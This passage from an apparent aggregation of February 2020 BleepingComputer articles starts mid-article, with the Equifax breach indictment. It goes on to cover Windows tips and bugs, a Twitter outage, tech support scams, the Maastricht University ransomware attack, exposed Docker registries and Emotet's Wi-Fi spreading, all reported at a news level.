"This was one of the largest data breaches in history," Attorney General William P. Barr said in a press conference today. "It came to light in the summer of 2017, when Equifax announced the theft.
"This kind of attack on American industry is of a piece with other Chinese illegal acquisitions of sensitive personal data.
"For years, we have witnessed China’s voracious appetite for the personal data of Americans, including the theft of personnel records from the U.S. Office of Personnel Management, the intrusion into Marriott hotels, and Anthem health insurance company, and now the wholesale theft of credit and other information from Equifax."
"In short, this was an organized and remarkably brazen criminal heist of sensitive information of nearly half of all Americans, as well as the hard work and intellectual property of an American company, by a unit of the Chinese military," Barr added.
The four defendants were charged with three counts of conspiracy to commit economic espionage, to commit computer fraud, and to commit wire fraud.
Also, they were charged with two counts of unauthorized access and intentional damage to a protected computer, three counts of wire fraud, and one count of economic espionage.
AG Barr also said that roughly "80 percent of our economic espionage prosecutions have implicated the Chinese government, and about 60 percent of all trade secret theft cases in recent years involved some connection to China."
The US Department of Justice previously charged five Chinese military hackers for computer hacking and espionage targeting six American entities in the U.S. nuclear power, metals and solar products industry sectors.
Another Chinese national was sentenced for being part of a conspiracy with Chinese military officers that led to the hacking into the computer networks of major U.S. defense contractors.
Improve Your Windows 10 PC With These Free Apps
15.2.2020 Bleepingcomputer OS
The Windows Store isn't as populated as Google and Apple's app marketplace, but there are plenty of apps that can improve your Windows 10 experience.
Microsoft Store features a decent selection of apps and there are apps which can offer advanced personalization settings such as transparent taskbar.
If you're looking for some great apps for your Windows 10 device, here's a list of the interesting apps currently available in the Microsoft Store.
Know of some other terrific Microsoft Store apps? Let us know in the comments!
TranslucentTB
Windows 10's Taskbar comes with Fluent Design and it is slightly transparent, but you can't make the taskbar completely transparent even if you play with Windows Registry editor.
The Microsoft Store has a free, lightweight and open-source app called 'TranslucentTB' that lets you make your taskbar appear completely transparent, and only the pinned apps show up against your wallpaper.
TranslucentTB is also capable of customizing the effect and color of the taskbar. You can apply a different appearance to the taskbar when the window is maximized, and features like Start Menu, Cortana and Timeline are open. This would make taskbar visually pleasing.
You can download TranslucentTB from here.
EarTrumpet
EarTrumpet is a Windows 10 app that replaces the default audio volume mixer in the OS completely.
Like TranslucentTB, EarTrumpet is also available for download from the Microsoft Store and it works on all versions of Windows 10 including 'S mode'. EarTrumpet features a modern user interface and it perfectly blends into Microsoft's Fluent Design System.
With EarTrumpet, you can adjust the volume level for each app and it replaces the existing volume mixer. The app doesn't come with any other interesting features, but it supports hotkey, so you can change the volume with keyboard shortcuts.
To access the app, you've to right-click the icon of the app pinned next to the sound icon in the system tray.
You can download EarTrumpet from here.
QuickLook
QuickLook is another interesting Windows 10 app that brings macOS' Quick Look feature to Windows 10.
As the name suggests, the app basically provides a very quick preview of file contents by pressing the Spacebar.
The app lets you preview most file types from within File Explorer, but large files such as GIFs may not animate smoothly or take extra few seconds to load.
You can download QuickLook from here.

Xpo Music
Xpo Music offers a redesigned and modern user interface of Spotify on Windows 10. Unlike the native Spotify app, Xpo Music doesn't have a side-bar with too many options and it gives your music choices the priority.
In other words, you'll find songs similar to the those you listen on the homepage and it's synced across your all Spotify apps.
Windows 10 Start Menu Suggests Firefox Users Switch to Edge
9.2.2020 Bleepingcomputer OS
Microsoft has started using the Windows 10 Start Menu to suggest that Mozilla Firefox users switch to their new Microsoft Edge browser.
With the release of Microsoft's new Chromium-based Edge browser, Microsoft has started promoting the new browser when typing various keywords in the Windows 10 Start Menu.
Based on a Reddit Post, Windows 10 is displaying a suggestion to switch to Microsoft Edge when Firefox is installed or configured as the default browser.
This promotion comes in the form of a suggestion at the top of the Start Menu that states "Still using Firefox? Microsoft Edge is here".

Promoting Edge to Firefox users
Another user also posted to the Reddit thread about seeing a promotion for Microsoft Edge when they searched for Internet Explorer in the Start Menu.
Promoting Edge from the Start Menu
Microsoft should be proud of its new Edge browser as it is faster, more compatible due to Chromium's codebase, and offers a wider range of extensions compared to the Microsoft Edge Legacy browser.
At the same time, people are torn about using the Start Menu to promote its product at the expense of another competing product.
Furthermore, Microsoft is known for pushing its Edge browser a little bit too hard in the past.
For example, in 2016 Microsoft began promoting Microsoft Edge and the Bing rewards programs through notifications from the Windows 10 taskbar.
Edge promotion
Then in 2018, Microsoft began testing a feature in the Windows 10 Insider builds that would halt the installation of competing browsers and display an ad promoting Edge instead.

Edge ad when installing a competing browser
This tactic of halting a browser's install to promote Edge did not sit well with a lot of users and Microsoft never put it into practice.
Disable suggestions in the Windows 10 Start Menu
If you do not want Windows 10 to display suggestions like these in the Windows 10 Start Menu, you can disable it through the Windows settings.
To do this, go to Settings -> Personalization -> Start and disable the 'Show suggestions occasionally in Start' option as shown below.
Show suggestions occasionally in Start
Once disabled, Microsoft will no longer offer suggestions in the Start Menu.
Microsoft’s Surface Duo Spotted in the Wild, Video Leaked
9.2.2020 Bleepingcomputer Incindent
Microsoft said its dual-screen Android phone 'Surface Duo' won't be coming until Holiday 2020, but it looks like the phone could launch sooner than expected as Microsoft is now seeding the prototypes to more employees in the US and Canada.
Twitter user Israel Rodriguez recently posted a video of a Microsoft employee using the Surface Duo in Vancouver’s public transit system. In the video, the Surface Duo can be seen running a customized version of Android with Microsoft Launcher.
The leak also suggests that the device might come with a front-facing flash, which confirms the rumors that Microsoft won't put a dedicated camera on the back of the device.
In the video, the Surface Duo's software still appears to be buggy and the employee had to click and swipe multiple times to open apps, settings and switch between the windows. Asides from the details on the camera and software, the other features of Surface Duo are still not known.
In an interview, Microsoft Surface chief Panos Panay had confirmed that both Surface Duo and Surface Neo would feature “a good camera”, but these devices may not support 5G support at launch.
Lock My PC Used By Tech Support Scammers, Dev Offers Free Recovery
9.2.2020 Bleepingcomputer Spam
Tech Support scammers are using a free utility called Lock My PC to lock users out of their PCs unless they pay the requested "support" fees.
For years telephone scammers pretending to be from Microsoft, Google, and other companies have been convincing people to let them access their computer to fix a "detected" issue. Once the scammers gain access to the computer, though, they would use the Windows Syskey program to lock the user out of Windows with a password unless they paid for the "support" call.

Computer Locked with Syskey
With the release of Windows 10 1709, otherwise known as the Fall Creators Update, Microsoft removed all support for Syskey from the operating system.
With Syskey no longer being available, tech support scammers have switched to another product called Lock My PC to lock victims out of Windows.
When installed Lock My PC will require a user to enter a password before they can gain access to Windows. When used to lock a PC, users will see an animated 'Locked' screen when they start their computer.

Lock My PC screen
If they press any button on the keyboard, a password prompt dialog would be shown stating "The computer has been locked".
Unlike Syskey, which encrypts the Windows SAM database and uses the inputted password to decrypt it, Lock My PC does not encrypt anything and only blocks access to the computer with the password.
Unfortunately, in our tests, the software also runs in Safe Mode, which makes it difficult to disable without the password or bootable recovery tools.
These tools, though, can be difficult to use for those who are affected by this scam.
Lock My PC dev offers free recovery keys
When FSPro Labs, the developers of Lock My PC, discovered that their free software was being abused, they no longer made the software publicly available for download.
"After receiving too many reports of Lock My PC misuse, we decided to make our user access control software unavailable for the public. However, the programs are still available for our existing customers on requests. New customers may request Lock My PC business edition only using their corporate email address," FSPro Labs stated on the product's download page.
For users who fell victim to one of these scams and have had Lock My PC installed on their computer, FSPro is offering free recovery passwords that will allow users to unlock their PC.
To get access to a recovery password, at the Lock My PC password prompt enter '999901111' and a numeric recover code will appear under the password field.
Getting a recovery code
Victims can input this code on the Lock My PC recovery page to receive a recovery password that can be entered into the password field to unlock the PC.
Users can then uninstall the Lock My PC program from their computer.
Thx to Michael Gillespie for the tip!
Windows 7 Users Suddenly Can't Shut Down Their PCs, How to Fix
9.2.2020 Bleepingcomputer OS
A "You don’t have permission to shut down this computer." error is preventing Windows 7 from shutting down or restarting their computers according to user reports that came in during the last 24 hours.
"This happened to a couple of our machines today. I looked it up and it seems that in the past 24 hours this is becoming widespread," a Bleeping Computer reader told us.
There are already more than 100 posts in this Reddit thread with another 50+ in this one, with more being added every minute.
The Microsoft Answers forums and Twitter are also filled with Windows 7 users reporting encountering the error when trying to shut down their devices.
Microsoft hasn't confirmed this issue but users have several theories, including problems caused by broken User Account Control group policies, the latest Windows 7 Monthly Rollup updates, or telemetry updates acting out.
Image: jdrappin
How to fix the issue
Even though Microsoft hasn't yet acknowledged this problem, a solution from Quick Heal confirmed by multiple users (1, 2, 3) says that the following steps can be used to fix the error so that you can turn off your Windows 7 device again (only works for users of Professional, Ultimate, or Enterprise versions):
1. Open the Run dialog by hitting the Windows+R combo, type gpedit.msc and hit OK.
2. Go to Computer Settings > Windows Settings > Security Settings > Local Policies > Security Options
3. Search User Account Control: Run all administrators in Admin approval and set it to ENABLE
4. Open Run again and do a gpupdate /force
5. Restart the system by opening the Run dialog again, type shutdown -r and hit OK
If you can't turn off after the gpupdate, then kill and rerun Explorer.exe from the Run dialog
Some people also claim that this issue is being caused by a recent Adobe update and that disabling their Windows services will fix the problem.
The services people state should be disabled are "Adobe Genuine Monitor Service", "Adobe Genuine Software Integrity Service", and "Adobe Update".

Adobe Services
BleepingComputer has not been able to reproduce this issue on a Windows 7 PC with Adobe products installed and can not confirm if disabling the services will fix the issue.
Workarounds are also available
For users who find that the above doesn't work, the following workaround can be used to bypass the error temporarily.
"I had the same thing happen to my genuine Windows 7 OS last night. I deleted Admin profile, re-created it, migrated profiles but every attempt has been unsuccessful so far," one Reddit user said.
"I had to create another admin account, log into it and then log back to my default admin account which enabled me to normally shut down/restart the system. This isn't a solution tho, just a workaround."
Other reports say (1, 2) that the affected Windows 7 devices can be shut down or restarted by hitting CTL+ALT+DEL and clicking the red icon in the lower right-hand corner of the screen.
BleepingComputer asked a Microsoft spokesperson for comment and was told that they are investigating the issue.
“We are aware of some Windows 7 customers reporting that they are unable to shut down without first logging off and are actively investigating”, a Microsoft spokesperson told BleepingComputer.
Update 2/8/20: Added statement from Microsoft and information about Adobe services.
Twitter Outage Prevents Users From Sending New Tweets
9.2.2020 Bleepingcomputer Social
Twitter outage map (downdetector)
Twitter is experiencing a worldwide service disruption preventing users from sending tweets from the social networking platform's app, website, or TweetDeck.
There is a workaround for this issue: if you are using TweetDeck you can still send new tweets by scheduling a tweet.
"You might be experiencing trouble sending new Tweets, but we’re working on fixing this now. Sorry for the interruption and we’ll let you know when things are back to normal," Twitter says on its status page.
Twitter Support
✔
@TwitterSupport
You might be experiencing trouble sending new Tweets, but we’re working on fixing this now. Sorry for the interruption and we’ll let you know when things are back to normal.
12.6K
10:48 PM - Feb 7, 2020
Twitter Ads info and privacy
4,849 people are talking about this
"The Twitter data team is investigating a possible system irregularity currently affecting all data products and real time APIs," the company's API status page details.
"The presence and scope of any customer impact has not been determined at this time, but we will provide an update as soon as we know more."
Currently affected Twitter services
Update: Twitter is back: "You can get back to Tweeting –– this problem has been fixed! Thanks for sticking with us through that."
Twitter Support
✔
@TwitterSupport
Replying to @TwitterSupport
You can get back to Tweeting –– this problem has been fixed! Thanks for sticking with us through that. 💙
2,926
11:07 PM - Feb 7, 2020
Twitter Ads info and privacy
1,332 people are talking about this
TA505 Hackers Behind Maastricht University Ransomware Attack
9.2.2020 Bleepingcomputer Ransomware
Maastricht University (UM) disclosed that it paid the 30 bitcoin ransom requested by the attackers who encrypted some of its critical systems following a cyberattack that took place on December 23, 2019.
UM is a university from the Netherlands with roughly 4,500 employees, 18,000 students, and 70,000 alumni, placed in the top 500 universities in the world by five different ranking tables during the last two years.
"Part of our technical infrastructure was affected during the attack. That infrastructure consists of 1,647 Linux and Windows servers and 7,307 workstations," the university explains in a management summary of the Fox-IT incident report and UM's response.
"The attack ultimately focused on 267 servers of the Windows domain. The attacker focused on encrypting data files in the Windows domain. The backup of a limited number of systems was also affected."
UM says that all critical systems now have online and offline backups to avoid facing a future total failure scenario in the event of another ransomware attack.
Fox-IT connects TA505 to the attack
"The modus operandi of the group behind this specific attack comes over with a criminal group that already has one has a long history, and goes back to at least 2014," says Fox-IT in its full report to UM (in Dutch).
TA505 (also tracked SectorJ04) is a financially motivated hacker group known for mainly targeting retail companies and financial institutions since at least Q3 2014. (1, 2)
They are also known for using remote access Trojans (RATs) and malware downloaders that delivered the Dridex and Trick banking Trojans as secondary payloads during their campaigns, as well as several ransomware strains including Locky, BitPaymer, Philadelphia, GlobeImposter, and Jaff on their targets' computers[1, 2] now also including Clop ransomware after the attack on UM.
According to Fox-IT, the hackers were able to infiltrate the university's systems via two phishing e-mails that were opened on two UM systems on October 15 and 16.
Until November 21 when they gained admin rights on an unpatched machine, the attackers moved through UM's network compromising servers left and right until it finally deployed the Clop ransomware payload on 267 Windows systems.
The university paid the ransom to have the files decrypted on December 30 after closely analyzing the options including rebuilding all infected systems from scratch or attempting to create a decryptor.
"During the investigation, traces were found that show that the attacker collected data regarding the topology of the network, usernames, and passwords of multiple accounts, and other network architecture information," the report summary says.
Also, Fox-IT says that it "did not find any traces within the scope of the investigation that point to the collection of other types of data."
Ransom paid to avoid data loss and months of downtime
After the attack, UM secured the services of security company Fox-IT to assist with the incident's forensic investigation, the crisis management process, and to provide advice during the recovery according to official statements part of a press conference from February 5.
While UM added that the forensic research "indicates how cybercriminals have taken some of UM's data hostage," research and personal data was not exfiltrated.
However, the university will continue investigating if this conclusion is 100% accurate via "follow-up research into possible extraction" of important data files representative of education, research, and business operations as Fox-IT recommends.
UM also disclosed that it acquired the ransomware decryptor from the attackers by paying a 30 bitcoin ransom (roughly $220,000 or €220,000) to restore all the encrypted files as Reuters reported.
This allowed UM to avoid having to rebuild all the compromised systems from scratch, losing all the research, educational, and staff data and delaying exams and salary payments to the university's 4,500 employees.
"It is a decision that was not taken lightly by the Executive Board. But it was also a decision that had to be made," UM says. "We felt, in consultation with our management and our supervisory bodies, that we could not make any other responsible choice when considering the interests of our students and staff.
"The fact that on 6 January and thereafter we were able to have teaching and exams take place, more or less as planned, that UM researchers suffered little or no irreparable damage, and that we were also able to make the salary payments for 4,500 employees on time, strengthens our confidence that we made the right choice."
Microsoft Releases Windows 7 Update to Fix Wallpaper Bug
9.2.2020 Bleepingcomputer OS
Microsoft has released the KB4539602 stand-alone update to fix a bug that caused Windows 7 wallpapers in 'Stretch' mode to display a blank black screen.
On January 14th, 2020, Microsoft released the last free Monthly Rollup, KB4534310, which includes the final quality updates and free security updates for Windows 7 before the operating system reached the end of life.
With the release of this update, many users found that after rebooting the operating system their wallpaper would show a black blank screen when it was configured with the "Stretched' option.
Windows 7 Wallpaper Bug
At first, Microsoft said a fix would only be released for users who purchased Extended Security Update (ESU) licenses but later stated that a fix would be released for all Windows 7 users.
Today, Microsoft released the stand-alone KB4539602 package that fixes this bug.
Before installing this update, Windows 7 users must have installed the following prerequisites first:
You must have the SHA-2 update (KB4474419) that is dated September 23, 2019 or a later SHA-2 update installed and then restart your device before you apply this update.
You must have the servicing stack update (SSU) (KB4490628) that is dated March 12, 2019 or a later SSU update installed.
Unless any critical bugs appear that would tarnish the ending of Windows 7, users should expect this to be the last free update that they receive for the operating system.
Going forward, only users with Extended Security Update licenses should expect to receive any future updates for Windows 7.
Misconfigured Docker Registries Expose Orgs to Critical Risks
9.2.2020 Bleepingcomputer Incindent
Some organizations have improperly configured Docker registries exposed to the public web, leaving a door open for attackers to infiltrate and compromise operations.
Entities running this risk include research institutes, retailers, news media organizations, and technology companies, security researchers found after checking Docker servers on the internet.
Open access to images
In a Docker environment, applications are packed in virtualized images that include all the code and dependencies the programs need to run independently of the underlying operating system.
Users access these containers from repositories available in a Docker server called registry and create multiple versions of them, differentiated by tags. They can download and run images locally, upload custom versions, or delete them - push, pull, delete - these being the main operations supported by a Docker registry.
Searching for Docker registries accessible over the public web, security researchers at Palo Alto Networks found that 117 lacked authentication controls that would prevent unauthorized access.
"Although setting up a Docker registry server is straightforward, securing the communication and enforcing the access control requires extra configurations. System administrators may unintentionally expose a registry service to the internet without enforcing proper access control" - Palo Alto Networks
The researchers used Shodan and Censys search engines to find registries that did not require authentication and accepted the three primary operations mentioned above.
Test routine
To make sure that the test routine did not make any change on the remote server, they used non-existent image names and interpreted the response.
Of the 117 unprotected servers, 80 allowed downloading an image, 92, permitted unauthorized upload, and seven allowed anyone to delete images. In total, these unsecured Docker registries hosted 2,956 repositories and 15,887 tags.
Sample of repositories and tags on exposed Docker registry
Based on reverse DNS lookup and Canonical Name (CN) records in the TLS certificates, the researchers were able to determine the owner of the vulnerable servers in 25% of the cases.
They belonged to entities in a variety of domains, from research and retail to news and media organizations and businesses in the technology sector.
Attackers can profit from the misconfiguration and use the three commands permitted to replace original images with backdoored versions, host malware, interrupt business operations by making them inaccessible through encryption or blackmail for a ransom. Any client running a tampered image could immediately get infected this way.
Palo Alto Networks recommends adding a firewall rule to prevent the registry from being accessible from the public internet and enforce the Authenticate header in all API requests as forms of access control.
Emotet Hacks Nearby Wi-Fi Networks to Spread to New Victims
9.2.2020 Bleepingcomputer Virus
A recently spotted Emotet Trojan sample features a Wi-Fi worm module that allows the malware to spread to new victims connected to nearby insecure wireless networks according to researchers at Binary Defense.
This newly discovered Emotet strain starts the spreading process by using wlanAPI.dll calls to discover wireless networks around an already infected Wi-Fi-enabled computer and attempting to brute-force its way in if they are password protected.
Once it successfully connects the compromised device to another wireless network, the worm will start finding other Windows devices with non-hidden shares.
Next, it scans for all accounts on those devices and tries to brute-force the password for the Administrator account and all the other users it can retrieve.
After successfully breaking into an account, the worm drops a malicious payload in the form of the service.exe binary onto the victim's computer and installs a new service named "Windows Defender System Service" to gain persistence on the system.

Emotet infection over Wi-Fi (Binary Defense)
Wi-Fi spreader flew under the radar
One of the binaries Emotet uses to spread to infect other devices over Wi-Fi is worm.exe, with the sample analyzed by Binary Defense having a 04/16/2018 timestamp.
"The executable with this timestamp contained a hard-coded IP address of a Command and Control (C2) server that was used by Emotet," BinaryDefense explains. "This hints that this Wi-Fi spreading behavior has been running unnoticed for close to two years."
"This may be in part due to how infrequently the binary is dropped. Based on our records, 01/23/2020 was the first time that Binary Defense observed this file being delivered by Emotet, despite having data going back to when Emotet first came back in late August of 2019."
This Emotet worm module not being discovered during the last two years despite researchers dissecting new strains on a daily basis might also be explained by the module not displaying spreading behavior on VMs/automated sandboxes without a Wi-Fi card.

Network profile generation logic (Binary Defense)
The other executable the Trojan uses for Wi-Fi spreading is service.exe, a binary we already mentioned above which also features a peculiarity of its own: while it uses the Transport Layer Security (TLS) port 443 for command and control (C2) server communications, it will actually connect over unencrypted HTTP.
